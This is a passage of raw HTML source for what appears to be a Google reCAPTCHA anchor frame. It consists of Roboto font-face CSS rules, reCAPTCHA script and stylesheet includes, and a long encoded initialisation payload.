  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7-oUIxsoB3JNT1JCzQjDMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7-oUIxsoB3JNT1JCzQjDMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7-oUIxsoB3JNT1JCzQjDMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w43Cky5PwoHDqSfCmMKgasKQw5vCkgtcw45pDMOYw4V1E1XCqWlXc8OGwqbDnMOMw5zCoyhqwqgHDzXDqQXCtHTDlsOrchs9w43DksOkw6/DrMKLwovCgcOmOwzCrMKpw7XDqnYAwpHClXHDqMOGZcKXwoHCtsK0dwjDm13CqcKADsKowqzCgnRmw7LCjMOSw717MMKjAU/CuMK6cVNXw4DCihZOfcOUwpFmcMKqw7ZnwocJw4Y/wrA5esKqw4/CnMKfwozDtsK7IGXDlHjDnWzCjwtBwpPCkzcqasKgw4VqUMKkAy8eEiBCAcOswpbDisKaw5DCq8KgccOLC20YMcKYaE4DwovDjsO1w4PCjsO3w5YHw65PE8OlwqPDnjfDiHkAw5luw5lBwq3Ck1sOB2B1wo5lw77CtcKUTnI4eMODw4MkFFBzwrFxw6cOF1kbwpTCul/DmVgOR8K7UQnCusOZDk5yA0fDt8Oawq/CuRQEacO0w6TCpwVqFVnDnAjDlX8awqt3IsKVw4fCm8KbCgsWw4LCoDbCkBNfwoE/[base64]/OXfDth/Cn8KzZhrDjsOVwrjCrR4JQMOuY8Otw7AjWcO+w6/CpCgLw57ClsOgFCPDvS/Ck8KTw4XDsgDDlkUYfcKKOBPDnWDCusOuw4sabcK7fQU2YcK1w7PClxzDg8KCCMOVw6nDrcKPwrYdQj/ClULDoS45w4pFwr7DvsKaw73CtcKOw4bDuAh8QsKqd0UqcErDrVA4wpXDnG/[base64]/CkcOqcMOWw63DosO9dgIpwq8fw5UFY8OZB29rwqFswqPCtcOrVBhWCMOdwq3Cp8OMwq7Cnh4bLMOaBcKJXx8xWU/CmFgrw5nDtcO/woXCksKCw4LDoMKkwqU7wqnDlgoiwpkyCRZzR8K/w4XDlSLCmAjCkj9/[base64]/eMKrYFoVw4kGwosFw5IFQsOzw5zCn3jDssOvw7DCqsK6w5XCu8Kmw7fCuMKvwq/DiVdZZkN+RcK+wrw/[base64]/CicOTF8KCRVQvB3nCsMOHMF7Dr8K9w47DqcONNQoDwo/DvV/DhsKKw4hLw6JvMMKfMsKRb8K3IXjDh3nCk8OfAmxKw4VOwo1awrXDvwQSQFIvNsKow6RDZ3LCi8KOUcOlAcKzw6Ycw6vDkDLDmUHCoQjCg8KNL8OXWkRpGG9dIMOBS8O4F8OdZFpEw7nDtXrDjcO2AcOWwrXCtMKww6huU8O/wqbDohnDt8KHwr/DrFZ9wolPwqvCuMKFw6vDiXrDqyZ7wr3Co8KGwoEnwpfCq24JwoDCui9fPMOQb8Oiw7dNwqpYw5TCvcKJQikEw6xKw7DCombDuwvDq03Dhmkgw54hXcKSRETDkRkZYHsLQcOXwq3CphYvw6PDp8Okw47DqFxef3kHw6zDsGDDulUtLl1YZsK/wrsAaMOAw6DDg0EqbsOSw7HCh8OybMONKcOBwpliR8O0Gwoab8Opw53CpcK6wqp5w70pR2zCkX3DvcKSw4bCtcO8MTlaengrFUnCh2vCkCnDtCRXwpXClEnCvTfCuMK6w5sawr4uaWJfHMOcw7HCjTMqwo7Cvgx2wrPCm2s4w4ZSwoV/w6xcwqfCpMOdK8O3wpJbf25Kw6XDuVHCr8KZT3JswqvCtDgoNcK5CB84IjBPGMOHwpzDicKsRcKqwrDDrz3DqS7CjiYJw5HCmR/DrzLDj8OrVFkPwqrDozfDtyzCmsK9ZwobQMKkw5pZJT3DgsKOw73CocKsXcOAwrIWXC8QQwjCpgrCocOIOsK5Sk/Ctkd8dMKqwrJnw4RswozChsOFwq/CosKnBcO3QBnDlcOVwr/CnXVfwqU4GcKhw5BBfsOQFWjDmH/CkAgdI8KVeVjDpMKYwonCjR7Dlx/CjcK0a2FjwpTCth/[base64]/[base64]/DuMKAPCbDk8O2w5nDiXIOwppJw5NJNMKmLlRKYTM4w7x8wqLDkxogSMKSEcK+dsKxw4/[base64]/CsXxzbSLDr8O+NMK8w4XCiybCsyIPXcK4wqhQwqtaayI9wojCm8KWacOHCcKqwqN2wqzDhGrDgsK5BB7DkirCkcOWw4VBPGfDnWxkwoYww64XFmLDrsOOw5xDKzLCsMO7SWzDvmQSw6/CvifDtBLDgg19w7/DmBXDpkdED2Rxw7zCuQnCo8K7fSNpQMOLLkTCicOvw6zDpBjCk8Kye0tWw7Buwrd6TyLCqDDDu8Ozw4Idw6/CsinDliF5wp3ChF4cJWckwp0gwpXDrsOLwrcmw4ZhYsO9cTs6GAwaRn/CrMKzw5QMwo5qw6zDk8K0MMKmVsONMD7CuDbDjcK/YQM0JWJRw6F1G2fDpMOWXsKyw7DDtFfCkMK1wprDq8KDwo7DlwTCn8K0fHnDq8Kow73DpsKew7TDh8O7ZQ/Cvn/Cl8OCw6XCusOHWMKZw5/DtncxIgc7fcOpdGhzEsO4OsOkCUtGwrHCrcOnZ8KiXl0Owo/DnUMXwp03LMKJwq7CqVkEw7oFLsKtw4rCp8OMwo/CrcKQFsKNZRlRFwzDucOqwroxwp9yRQctw6bDiWHDv8Kow43CjMOpwr/Ci8OmwrEUHcKjYRzCq2jDtcOXwopKS8K+L27CmjHDosO/w4zDj8KPcz/CkcKoUS7DvUAvWcKTwp7Dr8K1w4cuHElXSVLCpsKfwrkrX8O9RWLDqcKkd0HCrsOww7c3Y8KvJsKGcsKrC8KXw7thwo3CoQEBwq54w7XDnzVpwqPCr30awofDtmViKcOQwrpYwq/Dl1vChFBMwpjChcO/wq3Cg8KSw4cHHW92T1vCkRdXCcKWU2TDmsK3VzZQS8OOwqkDLSY4e8OQw5rDrATDksORTcOHbsOUYsK0w4xOOhQoUAwNWDhvwqnDlU0MJgNawr91w44Iwp3DsBtcEwlOMDjCksKrw4oFSwI6b8OuwpTCuGHDrMOyPDXDvGNYFwlxwonCiDEcwokSTE/Cp8OZwpzCmhDChFvDuy8Ew7TDl8KYw4Mkw6tlbVPCnsKrw6nDmcObRsOEBsOUwoBIw6Y9fR/DlMKcwpDCix0KZSvCqcOIU8KCw4J5wpnChHVBCMO0PMKsYlXCmGkOCW3DhmrDvMOhwrlZbsKUeMKvwpx9QsKILcKnw4PCkGbDi8OVw48xbsOJTi48CsOlw6HCncK+w5PDh35Nw6R9wojDm2cbaB9/[base64]/Cg1bDssOWw4zDlsK4w4PDrsOdSMKLw7bDsEHDiRDCmFofwq/[base64]/CqMKcw7s0w6bDqMKNwqHCmcKnw4rDksKXw4xRw7TDm8O5YHgQZMKUwpTDgMOkw7YhGDNuwqM8QB7CjzbDuMKLw53Cl8KcCMKjSDTCh1Ahwo54w4hgwqXDlgrDq8O/YBLDnkPDocK1wonDjzDDt2/DssOdwopCCS7CtVQxwrdPw4B0w4JEIcOSCSB1w7DCn8Kow4HChSXCqyDCszrCrkLDoDJHdcOwJWJKGcKiwqHDsgk1w7HCjgvDssKvBsKZNEfDtcKlw6XDvQPDtBlkw7zCrxhLYxdRwq96OcOfNcOow6DCv2DCo2jDqMKKaMKeSB9IY0E7w4/DucOGw6TCu0gdZw7DmUU/SMOoKSx5e0TDuQbDmX0Kw7Mdw5dzQMKSw6Vjw4M7w657bsOce1cfIBHCsWrCpBgJeQVkVjbDpcOpw6QLwp7CksOVw7RxwrLCv8KNGSlDwo/CmyHCgHRNUcOZe8KJwp3CncK4wq/[base64]/[base64]/wpIIwozDgMOZKcKENMOUwpZsw7nCgMKIb8KkdMKSVcKDLGh5wpTCh8OTdg7CnXvCv8Kcd2ReVA4KWzLCv8O8I8Oew4ZaFsKKw6FHHXfCry3CsHjCgn3CssOkbxbDo8OfMsKBw6YBSsKvIRXCscKKKzgqWcKnIAtuw5c1W8KfeRjDosO3wqvDhhprVsKKAxY4w70ew7/CksOePMKnRsO1w6VUwovCksKUw6vDoWQ6AcO3wr1pwrzDqUY5w4LDiRzCs8KEwoZmwpbDmxHDkSBgw4NHY8KKw7bCk2/CicKgwqjDncOvw6w1KcOzwo4zP8OnVsKPbsKhwrvDuQpVw6xbfkR2Ekw/Em/Ds8K7dx7DncO1YsK1w7vCgAXDjMOsWzkcLMOebzsRTcOkFBfCjQIbGcKrw47CqcKbI0/Dtk/[base64]/ChA3CqsOew4/[base64]/fMOQHMOjw75Fw61/[base64]/DiHbCocOSw4vCiMK2woRTR2YUwpPCugvCj8KOHUd0wp7CvMKTw54dPXANw7/[base64]/Ox5SwqHCrsK5NMK9JWjDqWbCmsKMw7lLJTDCnSHCncKvw43DlxN8M8ONw78qw58HwqsFXxxuAh4Xw6fDrT8kEsKTw75pw5hOwo7ClMK8wojCkks5wrcbwrogMlVTw78BwqkUw73CtREdw4jCucOBw4Z/bMOuXMOtwohJwr7ChAbDpMOww57DucOnwp5VYMO+w4A6LcO/[base64]/DnULCg8KzasO+A8K5woUWw5zDiG4rQMOIwrEMw4Nsw5VEw75Kw5wpwpHDm8KnYnDDnnN9aiTCjVnDhh82BB0Fwpclw6PDksOCwpIJfsK8Om9GOcKMPMKGTMKGwqZRwpBaR8KHXUVvw4vDj8KZwr7Dgi0EfTrDiD5bOcOaNUvClgTDu27CqMOvcMKdw4zDnsOlZ8O/[base64]/Co3RnXkXCrFItaMOYwpvDhsKDw6hqeMKOCcKBZcKcwrjDvQBeAsO0w7PDnmHDk8O1bC4DwpnDjzFyBMOWJx3CucKbwp1mwpRTw4vCn0NXw4XDl8OSw5DDlkBXwpfDiMO/Bm1twp3DusK6f8KHwqh1UU51w7V9wrjDs1c9wpXCogN3fzDDkxfCgmHDr8KFH8O+wrc6amLCpULDsx3CqBLDp1caw7BIw6Rtw6TCiS7DuBLCm8OaUV/ConTCrsK2D8OGGhpWGE7Cmiptwq3CoMOgwrrCl8Ogwr3CtgjCg3XDikbDqzfDkMKsccKawrIKwqN/e0NUwqDClk1qw4oMXXNMw4xfBcKoNVXCpQ1Gw7gBOcK0IcK0w6cHw4fDpMKrY8O4FsKDMGUxwqzDrcKTQgZORcKTw7I+wpvCsD3Ct3jDm8KSwpI+VB0rQVQvwpZ0w7cKw4txw5N8Mk0MEjrCvShgwp1dwo9+wqLCksO0w7DCuwjCi8KmGh7DpTXDhcK/wq9KwqouahLCgcOiGg4qT209PCbDvR1swrbDpcKECsO0VMOnZGIxwpg9wqHDnsKPwrFUPcKSwrZER8Kew5kWw7JTORcnwo3CvcOgwr/[base64]/Dr8OHw4LDkQt8UcObSALDs8O9w70iw4HDvMODEMKGeRvDvxXCplsww4HDlsKjwqNTcTZ5JMOTCw/Cv8O8wp/CpWFXV8KREC3DpHZJw4PCn8KcSTzDgW99w6rCtQLDngRwOEPCok8sXSsRL8KGw4nDsS7DvcK8cUglwqJMwrTCtxYAM8KlGl7DuW89w5LCvnE0UsOXw4PCsSpJSBnCnsKwdS0iUgbCvGR/w7d7wo1pTEtmwr0XGMKdLsK4fQVBUlMRwpHDpMKNDTXCuwAFFBrCiXNKecKOM8Kew7ZGV3BCw64twpzCsx7DsMOkwqUlWE/DusKuanbCuy8uw7VcMgA1E2AEw7PDtsOHw5PDmcOJw7TCkAbCgxhlCsOZwoZXVsKdEmvCsXlRwo/CscK5wqnDt8Oiw5DDsgvCuwDDh8OGwrQPwozCpMOzAztCM8KLw4jDki/DpGPCt0PCt8KIPU9wRVBdWhYVw5Q3w6ptwr/CrcOowoEww4LDtkLDklHDljcwHMKrERxhM8KPCMKDwrTDucKddVZdw7vDvMKwwpxaw4nDuMKkSEbDucKEclnDs2Y7wqEmRMK0cEdBw7p/[base64]/[base64]/DtMKHasKrMEFWwq9Zw43DnkzDtsOhw6BWwqcXUW98w5DDpMOuw7rDm8O2wpHCjMKaw60/[base64]/Dh17DoWjCpsK+OsKoOjcOw43DssK+wpXCkw5qw77Cv8KBw6swHcO0G8OsOcO6XxQpQ8Ouw63CtH8zS8O6U3YUXgXCjHXDlsKmGGh0w6TDon0nwo1mPA/DviNtw4nCuQ7CqXUIakYQw5/Ct1ljfcO3wrwSwrnDpjlbwr3ChgxDUsOmdcKqM8OgIcOmb2fDjCFew6zCgx3DpHEyYMKww6sMwo7DgcOcQ8OqKVfDncOPUsOVfsKqwqbDqMKCEj5jdcOrw6PCgH7DkVI1wp11aMKQwoPCksOCNiAlfcO8w4jDsXkSc8Kjw4bCqlnDqsOKw4t/PllJwr3Cl1/CvMOLwr4EwrTDosKgwrXCklkYVTfCn8KfBMKvwrTCicKvwooYw5DCk8KwEWjDuMKMeTrCu8K4KQ3Dq13DnsOQO2fDrGTDh8K+wp5zEcOpHcKICcOsWTjDs8OVTsOQHcOrXsKywrTDhcK/Xhp/[base64]/DsMKuw6xWeXXDuQ3CtMKVPcOMDsO9OMOew4llEMKzQzgBfwrDhznDr8KPwrEjIHLDmWVxaCk+S0sfJ8K+w7rCsMO1VsOmRUxtDmHCssKpTcOWAsKlw6YZBMOBwotPRsK5wpZsbh5UHCs3SjJneMOzDEfCuVLCoxE2w4RywoXCrMOfG0w/w7hcfMKXworCksKHw5PCrsODw7LDtcObA8OvwrsUwqTCr2LDqcKqQcOyAsOOfgHDqUtgw5xNTsKfwrfDmBcAwoc2Y8OjFzbDuMK2w4ZBwoLDn3Vfw4fDpwBUwoTDhwQnwr8uw7liLk/CtsOCJ8Kyw4YIw7LDqMKpw7rCgzbDsMOqZcOcw7XDoMOABcO+wqzClDTDjcKXPwTDu1QLJ8KgwrrCqcO8NTR+wrlbwo8jRWMhHcKSw4fDnMKMw6/DrnfCvMOzw6xiAG7CrMKbbMKuwpDClB1MwrjDjcOow50ONcOpwocUfcKBIyzCrMOmJh3DpE/ClQ7DiAnDosO6w6YowpvDklRuMDxzw7HDhUfCiBFhIkwfEMOpb8KodXLDjMOAP3IsQzjDnm/DncO9w7gFwrTDl8Knwp8Dw7tzw4rCtxnDvMKgc0PCjnPCn0U3w43DpcKww6t5W8KJw4TCuURhw4nClsOXwo4Rw5bCi351HsOmawHCjsKgFMOVw744w6d3MHLDocKIATjCqm1qwq4va8ODw7bDuQXCo8OpwoJyw5/CrgJwwr19w7HDpBHDmAHDr8Knwr7DvQHCsMKEwp3Dq8OlwrEHw4nDiBBSXWZKwqZWVcKLTsKeb8OiwpB7AS/CgHHDlwzDqMKGAH7CtsKJw73DtTNHw4bCscOrHijCqXhubcKefCfDvk8KO35DMMOtD28/SGXDsVHDjWvDtcKXw6HDlcOofsOcFXbDtMOpRlJLAMKzw4ZqFjfDnFZlXcKXw5fCicOOZcO7w4TCjkXDvMO2w4A9wojDqwjDkMOywo5owqgLwqfDo8KcBMKAw6ZWwoXDtHDDgTJnw7LDnS/[base64]/CjUZoP3TDnynClsO9wq3Cn3Q8IMO5wpYhw5ppwq7DhsK+w649a8K3JSUWwrBMw77CksKDVyBxJgk7w6t3wqcjwqTCpWrCi8KywrUzBMK8wq/Ci0HCvj7DmMKzGTHDmx1vBQnDkMK2QTAtRTTDosKMcC09a8Ocw7lLRcKew7TCkUnDsEpiw6JNPEFTw5sdQk3DmXnCuh/Ds8OFw7DChyY3PUDCknAow7jCssKcZWZPG0/DrBIIbsKvwpvChF7Dtw7Cj8OkwoDDnBPCjl/CtMOzwoDCu8KaVMOnwoNcd2Umc0jCkULClF5aw7XDiMOndztlPcO2worCpkPCnDJGwrPDoylfWMKdH3nCny/Ct8KcH8KFPXPCmcK8fMOCM8O6w5bDtjxqHyTDtj4Ewpomwq/DlcKmeMKLGcOKOcO/[base64]/DoAfCpiRqw6fDjB3DsDpDw6TChwDDiUM0w5nChxvDhMOrMsOZQsKjwqXDgiXCv8ONBMOMV3xtwqXDqGLCrcKiwqvDhcOHQsKQwr/Di3EZD8OCw7vCosKHdsOWw6bCjsOkHsKIw6ppw7x/ZBcYQsOIRcKawrNOwqsWwrRhSUxvKH3DigHDm8KOwq83w7Uvwp/Dv3N9Am/Cs3AEE8OoJ3dEW8KQO8KmwrvCvcOTw6PDl30OUcO0worDrcKwVCvDvWU8w4TDusKLKcKEHnU3w7DDkw0caggpw7d+wpshPMO6BcKKBBjDisKbWFDDqsOORFLDlMOMGA5SAS0IWsORwr8AMipDwqROV1zCoX1ycQFYe0c9QzjDgcO4wq/CpcORUsO0WXTDowTCi8KVW8KfwpjCuTwucxQ3w67CmMOnC2vCgMKXwrxuDMOfw70Zw5XCslfCsMK/fCZIHRAJe8KXeloEw73CtwfDmSvCm2TCpMKjw4PDt3ZYDk4RwrrCk25ywoZMwp8OGMOzcwfDicK4QsOEwq5NV8OUw4/Cu8KCeRTClcKBwphxw7zCmsO2Ug0tAMK4wofDisKbwqt8B3tiUBFIwrTCqsKBw7jDvMKBesOxKsOiwrjDtMOkSk9/wq15w5ZlTk17w5rCv3jCsi1PacOTw6tkHEoAwpbCv8OCGEDDkUkBYxlaTsOvUcKewpbClcOvw6Y6U8OEwqHDj8OGwrw5KUM2dsK1w5N3ZMKtBgnDo1zDt1kZXMOQw7vDqmkxbGE5wofDn34OwrfDn2gycmIMLcOdQiFaw67CmFfCjcK9JMK/[base64]/w5bCpxZEw7PCnVFiw7nCmgnCr8KQB8KUAV4rwq3CgsKiwrXClMOkw6HDpsOzwprDmcKiwpnDiVLDq3YPw491wpfDjULCvcK9A1ALdhQow5gUPWxrwpIyJ8OgP2JJTBHCgsKHwr/DscKwwqJxw5l/[base64]/CkcOePsKjw5IWM1LDisKXwrhbChTDk8Obw4fDh3nClcOLw4bCn8KBST4sTsKLCgDDqsOpw78Rb8KUw5FLw64lw7vCusOmHkvCssObYjYTAcOlw4V3fH1ECXvCqw/DgXgswqRxwrRbFQY9IMKtwpN0OWnCiwLCtEJPwpJqRG/CjsOPGhPCuMKjJgfDrMK6wpU3UHp1NDkLLUbCm8Oqw6bDpV7DtsKOFcOkwpgUw4QbbcOAw50nwpzDgsObQMKVw6sQwoUTbMK2JsKww7IqNMKVJMO9wo54wrM0diRQXG0iVsOTwovDhR/DtiAQNjjDm8KFwq3ClcOrwqzChMORKXw3wpJiG8OmVWXCmsKUwpxuw4vDosK6BcOpwqXDtyUfwojDtMO2w793ezBRwpXCuMKkZgZiW1PDk8OOwovDqBZ4KsKAwrDDu8K4wofCq8KHbRXDvX/CtMO3TcOrw55OWmcHbTXDi0VDwrHDuTBYUsO3wrTCqcOxUAMxwpojwp3DnR7DoWsEwpIXY8OJLwp3w4TDv3bCqDdIV2fCmzRPXcK/PMOAw4DChUMPwr5zRsO/w4/[base64]/Dm8OOLW3DsMOYQ8KAd33CkBtHw7lOwpbCgAMsC8O8LBwywrUtbsKkwrHClVjCtmjDtifCmsOgwrzDocK9d8O9X08Yw55mdGpDTMK5RmTCuMKJKsK8w4o3NQzDvx0Bb3DDkcKKw6gKbMK5RSlbw40vwp4Bw6pJw5TCqVrCg8K3DxU2ScO0WsO6JMKBeVgOw7/[base64]/CjgDCocOkw6TDh8OrRnhEwr3DgMK7QUvCj8OwwqxTwoxuRcKacsOLesKvw5ZjGsOqw5pOw7PDul1dLDpFJcOBw78ZEsKPY2URE3t4YcK/XMKgwooiw7x7w5BdQ8KhLcKSH8OEbW3CnjZvw45Ow7bCssKwS0kUKcKhw7MuFVbCtUPCgg3CqCViPHPCkDcsCMK6bcKqHnDDnMKdw5LClGXDh8Kxw6JeJWlzw4RswqPCuGQXwr/DnFASVwLDgMK9NhJAw5B3woMYw7DDnAptwp/CjcKXKRVGGwpuwqYbwofDoFMDUcKoehgFw5vCp8OGfcOdF3/CpcOxW8KZw4LDpMKZTDtTJXBLw5jDvCAxwqbChMONwojCocOKAwLDnlxIfE1Bw6/DmsK0bDhAwrDCpcKpAGcHUMK8Pg8Yw4ADwrFFMcOKw6dVwpLCuTTCv8OrEcOlDwE+IwcJIcOqw6wxFcOmw6gswoJ2Y28zw4DCsW98w4nDmUrDgcODFsKtwrQ0PsKaJ8KsU8KkwqTChH0lwpLDvMOow54+woPDj8O/w7bDtkfCg8Omwrc8cz7Cl8O0cTc7FsK+wp5mw6AlOVdlwoYSw6EVVm/CmAUXGMK7LcOZa8Kawp8fw5whwpXDokIrRkPDrgQXw74iUBUMKMOcw4rDqBA/[base64]/CusO5w63DmMKCw6PCj8KNdMOJwrfDvkEtOsK5Z8KEwpRaw6PDo8OOQWbDqsOONgrDqsO2V8OvOAFfw6DCrh/Dq03DlsKPw7XDiMKeKlhxLsOAw4tIY2xQwqvDpyERRcKYw6fCnMKoX2nDpjZ/YSHChQ7DkMKMwqLClSTCpMKvw6nCsG/CrXjDhl0uXcOADWB6MUjDlj14WnEkwp/CqsO5SllGdn3CjsO1wp41JxcdHC3Ct8Oewp/DisK1w4LCiCrCp8OXw4vCt0xlwprDtcO6woDCgMKie1HDosKiwq5Bw6AjwprDtMOnw714w65UGAZAUMOJJDDDsA7DlsONX8OIG8KswoTDksOvcMOkw4IcWMORN2XDsxIbwpYMYsOKZMK7TRQRw4oKGMKWTF7ClcKWWg/Dm8KXUsO5RXfCkkdrITvCgzjDuH1+AsOFU0NHw7PDvwjCncOlwotGw5I9wpbDmMO2w51dYkrCt8OWwqbDr3fDlsOpX8KGw7TDsWLCtVrDt8OGw4zDqDVIP8O7LmHDskbCrcO/[base64]/Cv8KQUVXCgzgww7rCtsOew5piw5R1w7ZkEMK9wppFw7HDgmbDt041Qxt1wozCocKPSsOQZMO/ZsOXw6bCqUzCsF7DmMKoWlcrQxHDnm9tEMKDCgFCLcKeCMOoRA8FAiFZVMKdw5Yuw51qw4fDoMKxbsODwptDw4/[base64]/[base64]/DlVXCmz3DvW7Cuw/DqivCg3RaaWAYwr1iwpLDtG4+wqbCvsKpwqPDkMO/w70/woomPMOJwpNHJXwSw6A4FMOLwr0mw7c+BlkAw5JaJyHCvcK4GzoOw77DnDzDgMOBwrzCgMOqw63DtsKCAMOdQsKywrYlGBpLMxHCrMKXUsKJG8KpLsOzwpDDmxjCpATDj15/[base64]/CmcOHD8KrKQLCtjNZwrzDpsKdwpfCmsOzKBrChEgEwp/CqsKbwrp5cCfDg3Iqw6tawqDDvDp9E8OZRE3Cq8KkwoQ5VzFyd8K9wpsUw43Cq8Ojwr83wrPDrAYSw6BUGMO0QMOywrtCw4rDvMKBw4LCvGNMOlLDgg0ua8OGwqjDkGU6dMK/[base64]/[base64]/DgFsNwp/CucOVXcOsH2DDrRlzw4xvwrHDjMKQckvCqWZZOsO0wobD